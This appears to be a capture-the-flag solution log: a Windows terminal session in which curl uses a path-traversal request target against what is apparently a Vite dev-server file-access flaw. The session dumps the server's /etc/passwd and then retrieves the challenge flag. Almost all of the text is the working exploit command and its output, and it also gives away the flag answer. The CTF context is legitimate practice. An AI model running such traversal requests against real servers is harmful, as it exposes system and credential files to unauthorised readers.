 C:\Users\86156>curl --request-target /@fs/app/#/../../../../../etc/passwd http://node1.tgctf.woooo.t
ech:31274/
root:x:0:0:root:/root:/bin/sh
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin
node:x:1000:1000::/home/node:/bin/sh
C:\Users\86156>curl --request-target /@fs/app/#/../../../../../tgflagggg http://node1.tgctf.woooo.te
ch:31274/
TGCTF{7052ebd4-c106-3aae-dd2b-d87004a630c6}